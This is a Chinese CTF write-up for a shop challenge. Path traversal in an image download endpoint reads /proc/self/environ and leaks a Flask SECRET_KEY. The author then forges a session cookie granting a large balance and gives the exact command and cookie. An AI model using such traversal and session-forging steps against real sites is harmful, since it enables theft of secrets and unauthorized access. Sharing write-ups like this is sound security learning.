- 文件读取和session伪造



- 发现购买flag的钱差1元

其实大概就是这样,我们距离我们最想得到的就差那么一丢丢,买不了flag我们可以买蜂蜜嘛…

进入正题



- 题目有个提示click to download our sweet images

- 大概题目的切入点就是这个 下载的时候抓个包

- 发现

/download?image=2.jpg,发现download目录,我们就可以尝试一下能不能去获取其他有用的信息

- 可以读取到其他有用的信息

- 昨天做题的时候做到了Linux下的一个文件

- 复习一下

Linux下的/proc目录

/proc 目录通常存储着进程动态运行的各种信息,本质上是一种虚拟目录

如果要查看当前进程的信息,pid是可以进行暴力破解的,如果要查看当前进程,只需/proc/self代替/proc/[pid]即可

/proc/[pid]/cmdline:cmdline可以读出比较敏感的信息 [pid]指向进程所对应的终端命令

/proc/[pid]/cwd/:无法获取当前应用所在目录,可以通过cwd命令直接跳转到当前目录 [pid]指向进程的运行目录

/proc/[pid]/environ:获取当前程序运行时候的环境变量



- 读取一下

../../../../../../../proc/self/environ

- 发现了

SECRET_KEY:CvwtBWoKZf7xLLUHA0stdWBChIOQSYgnqNRKKMuu - 这里就能想到session伪造了



- 先将session解密

- 再去构造新的session

python3 flask_session_cookie_manager3.py encode -s "CvwtBWoKZf7xLLUHA0stdWBChIOQSYgnqNRKKMuu" -t "{'balance':99999}"

- payload:

eyJiYWxhbmNlIjo5OTk5OX0.YFCC5w.BVnnOhpjzJZaXC39jKtATtUZsSU - 浏览器里修改session

你终于有足够的钱了,可以去买你喜欢的东西了,但是你喜欢的东西还在嘛?

做题给我做抑郁了!!

- 我的flask_session_cookie_manager3.py 运行时候遇到了点问题

- 写了文章 给遇到相同问题的CTFer

- PIP安装模板后脚本依然不能运行解决方法